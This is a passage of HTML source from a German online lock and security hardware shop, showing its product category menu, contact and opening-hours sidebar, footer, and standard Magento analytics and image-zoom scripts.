href="https://www.e-schliessanlage.de/mehrfachverriegelung/bolzen.html" title="mit Bolzen"><span>mit Bolzen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel.html" title="mit Schwenkriegel"><span>mit Schwenkriegel</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar/mit-schwenkhaken.html" title=". mit Schwenkhaken"><span>. mit Schwenkhaken</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen.html" title="von KFV mit Bolzenverschluss"><span>von KFV mit Bolzenverschluss</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-e-funktion.html" title=".Panik E Funktion"><span>.Panik E Funktion</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-b-funktion.html" title=".Panik B Funktion"><span>.Panik B Funktion</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/fuhr.html" title="Hersteller Fuhr"><span>Hersteller Fuhr</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/herrsteller-gu.html" title="Hersteller GU"><span>Hersteller GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/kfv.html" title="Hersteller KFV"><span>Hersteller KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/winkhaus.html" title="Hersteller Winkhaus"><span>Hersteller Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/ersatzteil-kfv.html" title="Reparaturschloss"><span>Reparaturschloss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/reparatur-mehrfachverriegelung-kfv.html" title="Reparatur Mehrfachverriegelung KFV"><span>Reparatur Mehrfachverriegelung KFV</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motor-riegel-effeff.html" class="level-top" title="Motor-Riegel"><span>Motor-Riegel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motorschloss.html" class="level-top" title="Motor-Schlösser"><span>Motor-Schlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/moebelschloss.html" class="level-top" title="Möbelschlösser"><span>Möbelschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/pflegemittel.html" class="level-top" title="Pflegemittel"><span>Pflegemittel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/rauchmelder.html" class="level-top" title="Rauchmelder"><span>Rauchmelder</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/regenschutzabdeckung.html" class="level-top" title="Regenschutzkappen"><span>Regenschutzkappen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank.html" class="level-top" title="Schlüssel / Schlüsselschrank"><span>Schlüssel / Schlüsselschrank</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/bauschlussel.html" title="Bauschlüssel"><span>Bauschlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schlussel.html" title="Schlüssel"><span>Schlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schluesselschrank.html" title="Schlüsselschrank"><span>Schlüsselschrank</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/uebergabeschluessel.html" title="Übergabeschlüssel"><span>Übergabeschlüssel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/sonstiges.html" class="level-top" title="Sonstiges"><span>Sonstiges</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/verschluesse.html" title="Industrieverschlüsse"><span>Industrieverschlüsse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kegelkontakte.html" title="Kegel und Stiftkontakte"><span>Kegel und Stiftkontakte</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/kleinteile.html" title="Kleinteile"><span>Kleinteile</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/ladungssicherheit.html" title="Ladungssicherheit"><span>Ladungssicherheit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/sonstiges/schluesselzubehoer.html" title="Schlüsselzubehör"><span>Schlüsselzubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/anschweissbaender.html" class="level-top" title="Torbänder zum Anschweißen"><span>Torbänder zum Anschweißen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tresor-shop.html" class="level-top" title="Tresore"><span>Tresore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/rohrtresor-668.html" title="Rohrtresor"><span>Rohrtresor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tresor-shop/tresorschloesser.html" title="Tresorschloss"><span>Tresorschloss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tortreibriegel-1335.html" class="level-top" title="Tür- und Tortreibriegel"><span>Tür- und Tortreibriegel</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tortreibriegel-1335/kantriegel.html" title="Kantriegel"><span>Kantriegel</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449.html" class="level-top" title="Türfeststeller / Türpuffer"><span>Türfeststeller / Türpuffer</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerfeststeller-1449/tuerpuffer.html" title="Türpuffer"><span>Türpuffer</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuerschliesser-130.html" class="level-top" title="Türschließer "><span>Türschließer </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/bks-tuerschliesser.html" title="Türschließer BKS-GU"><span>Türschließer BKS-GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/dorma-tuerschliesser.html" title="Türschließer DORMA"><span>Türschließer DORMA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/eco-tuerschliesser.html" title="Türschließer ECO"><span>Türschließer ECO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuerschliesser-130/tuerschliesser.html" title="Türschließer GEZE"><span>Türschließer GEZE</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen.html" class="level-top" title="Türzusatzsicherungen"><span>Türzusatzsicherungen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/baender.html" title="Bändersicherung"><span>Bändersicherung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss.html" title="Kastenzusatzschlösser"><span>Kastenzusatzschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/tuersicherungen/zusatzschloss/ikon-zusatzschloss.html" title="IKON-Zusatzschloss"><span>IKON-Zusatzschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/rollladensicherung.html" title="Rollladen-Sicherungen"><span>Rollladen-Sicherungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/tuerketten.html" title="Türketten"><span>Türketten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/tuersicherungen/ueberfallen.html" title="Überfallen"><span>Überfallen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hangschloss.html" class="level-top" title="Vorhangschlösser"><span>Vorhangschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hangschloss/hangschloss-halbzylinder.html" title="Vorhangschloss für Halbzylinder"><span>Vorhangschloss für Halbzylinder</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser.html" class="level-top" title="Zweiradschlösser"><span>Zweiradschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser.html" title="Fahrrad- & Motorradschlösser"><span>Fahrrad- & Motorradschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bugelschlosser.html" title="Bügelschlösser"><span>Bügelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/bremsscheibenschlosser.html" title="Bremsscheibenschlösser"><span>Bremsscheibenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kabelschlosser.html" title="Kabelschlösser"><span>Kabelschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/kettenschlosser.html" title="Kettenschlösser"><span>Kettenschlösser</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/zweiradschlosser/fahrradschlosser/spezialschlosser.html" title="Spezialschlösser"><span>Spezialschlösser</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hersteller.html" class="level-top" title="Hersteller "><span>Hersteller </span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/abus.html" title="ABUS"><span>ABUS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bever-klophaus.html" title="Bever & Klophaus"><span>Bever & Klophaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/bmh.html" title="BMH"><span>BMH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/burg-waechter.html" title="Burg-Wächter"><span>Burg-Wächter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/dieckmann.html" title="Dieckmann"><span>Dieckmann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-effeff.html" title="effeff"><span>effeff</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/geze-schliesser.html" title="GEZE"><span>GEZE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-glutz.html" title="Glutz"><span>Glutz</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hoppe-hersteller.html" title="HOPPE"><span>HOPPE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/ikon-hersteller.html" title="IKON"><span>IKON</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kfv-verriegelungen.html" title="KFV"><span>KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/kws-tuerfeststeller.html" title="KWS"><span>KWS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/salto-hersteller.html" title="SALTO"><span>SALTO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/schoessmetall.html" title="Schössmetall"><span>Schössmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/seccor.html" title="Seccor"><span>Seccor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/simonsvoss-fachhandel.html" title="SimonsVoss"><span>SimonsVoss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/suedmetall.html" title="Südmetall"><span>Südmetall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/strenger-kantriegel.html" title="Strenger"><span>Strenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/stuv.html" title="STUV"><span>STUV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-wilka.html" title="WILKA"><span>WILKA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/hersteller-winkhaus.html" title="Winkhaus"><span>Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/fuhr-855.html" title="FUHR"><span>FUHR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hersteller/evva.html" title="EVVA"><span>EVVA</span></a></li></ul></div></div></div></li>    </ul>
</nav>


</div></div><div class="sidebar sidebar-additional">
<div class="block block-info-center">
<div class="block-title"><strong>Wir bieten Ihnen</strong></div>
<div class="block-content"><!--<img src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" _mce_src="https://www.e-schliessanlage.de/media/wysiwyg/wir-bieten-ihnen.png" alt="Wir bieten Ihnen" />-->
<ul>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/support">Support + Fernwartung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/kaufschutz">Käuferschutz</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/hersteller.html">Top Marken-Hersteller</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/telefon">Telefonische Beratung</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/contact">Kontakt per Mail</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/rechnung">Rechnungszahlung möglich!</a>&nbsp;</span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/retour">Geld zurück Garantie</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/liefer-und-versandkosten">Ab 200 € kostenloser Versand</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/datenschutz">100% Datensicherheit</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="/ausland">Verkauf ins Ausland</a></span></li>
<li><span style="font-family: verdana, geneva; font-size: x-small;"><a href="https://schliess-anlagen.de/planungsleistungen-schliessanlagen/" target="_blank" rel="noopener">Objektberatung LV-Erstellung</a></span></li>
</ul>
</div>
</div><div class="block block-info-center block-info">
<p class="block-title"><strong>Info-Center</strong></p>
<div class="block-content">
<ul>
<ul>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliesssysteme/simonsvoss/der-neue-simonsvoss-ax-zylinder.html/">Der neue SimonsVoss Zylinder AX</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Bilder vom Fachgeschäft</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/informationen-fuer-heimwerker/#laenge" target="_blank" rel="noopener">Zylinderlänge richtig messen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html">Was ist gleichschließend?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder-sets.html">Gleichschließende Zylinder-Sets</a></span></li>
<li><span style="font-size: 12pt;"><a href="/tuerrichtung">Was ist links und rechts?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliessbart/" target="_blank" rel="noopener">Schließzylinder mit Zahnrad</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schliesszylinder-qualitaet/" target="_blank" rel="noopener">Die Schließzylinder Qualität</a></span></li>
<li><span style="font-size: 12pt;"><a title="Spezial-Schmiermittel für Schließzylinder" href="https://www.e-schliessanlage.de/index.php/sonstiges/pflegemittel.html" target="_blank" rel="noopener">Schmiermittel verwenden!</a></span></li>
<li><span style="font-size: 12pt;"><a title="Türschlösser richtig pflegen!" href="https://schliess-anlagen.de/schlosspflege/" target="_blank" rel="noopener">Richtige Schlosspflege!</a></span></li>
<li><span style="font-size: 12pt;"><a title="DIN-Norm für Schließzylinder" href="https://www.e-schliessanlage.de/download/produktblatt/din1303-schliesszylinder.pdf" target="_blank" rel="noopener">DIN 1303+18252 Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a title="Grundwissen über Schließanlagen" href="https://schliess-anlagen.de/schliessanlagen-informationen/" target="_blank" rel="noopener">Schließanlagen Informationen</a></span></li>
<li><span style="font-size: 12pt;"><a href="/abmessungen-einsteckschloss">Einsteckschloss - welche Maße?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/sonderausfuehrungen-von-profilzylindern/">Schloss Querschnitt - Lochungen</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliessanlage-mechanisch.html/#plan">Einen Schließplan entwerfen!</a></span></li>
<li><span style="font-size: 12pt;"><a href="/fachbegriffe">Fachbegriffe einfach erklärt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/fenstergriff-de-und-montieren/" target="_blank" rel="noopener">Fenstergriff de- und montieren</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/elektronische-schliessanlage.html">Elektronische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/schliesszylinder.html">Mechanische Schließzylinder</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/download/Mehrfachverriegelung%20Anfrage%20-%20Vorlage.pdf">Mehrfachverriegelung - Maßblatt</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/panikschloesser.html">Welches Panikschloss?</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://schliess-anlagen.de/schluesselkopie/" target="_blank" rel="noopener">Passgenaue Schlüssel</a></span></li>
<li><span style="font-size: 12pt;"><a href="https://www.e-schliessanlage.de/codeschloss.html" target="_blank" rel="noopener">Zahlen-Codeschlösser</a></span></li>
</ul>
</ul>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Sie haben Fragen? </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Rufen Sie uns an<br><img src="https://www.e-schliessanlage.de/media/wysiwyg/hoerer.png" alt="" width="17" height="17">&nbsp; 03531 / 702517<br><img src="[data-uri]" alt="" width="20" height="18"> 03531 / 702583<br></strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>WhatsApp<br><img src="https://www.e-schliessanlage.de/media/.renditions/wysiwyg/WGA.png" alt="" width="17" height="17"> 0172 / 103 77 51<br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Mo. bis Fr. </strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>8.00 Uhr bis 18.00 Uhr<br></strong></strong>oder per Mail</span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small; color: #3566ab;"><strong><strong><a style="color: #3566ab;" href="mailto:info@schliess-anlagen.de">info@schliess-anlagen.de</a></strong></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong>Schließtechnik Gäbler</strong></span></blockquote>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong><strong>Am Wasserturm 11<br></strong></strong><strong style="font-weight: bold;">D-03238 Finsterwalde<br><br><a href="https://www.paypal.com/de/home" target="_blank" rel="noopener"><img src="https://www.e-schliessanlage.de/media/wysiwyg/const/paypal-werbung.gif" alt=""></a><br></strong></span></blockquote>
<hr>
<blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"><span style="font-size: small;"><strong style="font-weight: bold;">Wir versenden mit<br><a title="Wir versenden mit DHL, DPD, GLS und UPS" href="https://www.e-schliessanlage.de/liefer-und-versandkosten"><img src="https://www.e-schliessanlage.de/media/wysiwyg/Logistiker-004.png" alt="DHL, DPD, GLS, UPS"></a><br></strong></span></blockquote>
</div>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container-fluid">
                    <div class="row">
            <div class="col-lg-2"></div><div class="col-lg-2"><div class="block">
<div class="block-title"><strong>Öffnungszeiten</strong></div>
<div class="block-content">
<div class="working">
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 08.00 Uhr - 12.00 Uhr </span></div>
<div>Mo. - Fr.:<span style="margin-left: 10px;"> 13.00 Uhr - 18.00 Uhr </span></div>
<div>Samstag:<span style="margin-left: 10px;"> Geschlossen </span></div>
<div>Sonntag:<span style="margin-left: 10px;"> Geschlossen </span></div>
</div>
</div>
</div></div><div class="col-lg-6"><div class="row">
<div class="col-md-12">
<div class="block-right">
<div class="row">
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Allgemeine Infos</strong></div>
<div class="block-content">
<ul class="links">
<li><a href="/liefer-und-versandkosten">Lieferung/Versandkosten</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/agb">Unsere AGB</a></li>
<li><a title="Fachgeschäft für Schließanlagen " href="http://schliess-anlagen.de/fachgeschaeft-fuer-schliesstechnik/" target="_blank" rel="noopener">Über unseren Shop</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Bestellung</strong></div>
<div class="block-content">
<ul class="features">
<li><a href="/contact">Kontaktieren Sie uns</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/widerruf">Widerruf</a></li>
<li><a href="/bestellung">Bestellvorgang</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-4">
<div class="block">
<div class="block-title"><strong>Sicher zahlen</strong></div>
<div class="block-content">
<div class="custom-block"><img src="https://www.e-schliessanlage.de/media/wysiwyg/footer-payment-logos.png" alt=""></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>            </div>
        </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>

</div>    <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.e\u002Dschliessanlage.de\u002Fstatic\u002Fversion1765264943\u002Ffrontend\u002FHuckemedia\u002Feschliessanlage\u002Fde_DE'
    };</script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/Smile_ElasticsuiteTracker/js/tracking.js"></script><script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
});
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-14XLGQV4R6"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-982076360",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-982076360"
            }
        }
    }
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script>
try{smileTracker.setConfig({beaconUrl:'https://www.e-schliessanlage.de/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":".e-schliessanlage.de","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
</script><script type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magiczoomplus.js"></script><script type="text/javascript" src="https://www.e-schliessanlage.de/static/version1765264943/frontend/Huckemedia/eschliessanlage/de_DE/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.js"></script><script type="text/javascript">
	var mzOptions = {
		'history':false,
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'right',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':false,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'once',
		'textHoverZoomHint':'Zum Vergrößern Mauszeiger benutzen',
